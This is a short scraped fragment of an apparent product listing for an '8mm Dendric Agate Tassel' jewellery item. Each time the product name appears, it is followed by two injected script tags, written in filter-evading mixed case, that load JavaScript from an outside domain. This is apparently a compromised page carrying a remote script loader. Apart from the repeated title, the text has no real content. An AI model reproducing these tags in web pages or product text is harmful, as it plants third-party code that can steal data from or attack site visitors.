 8mm Dendric Agate Tassel<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 8mm Dendric Agate Tassel<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>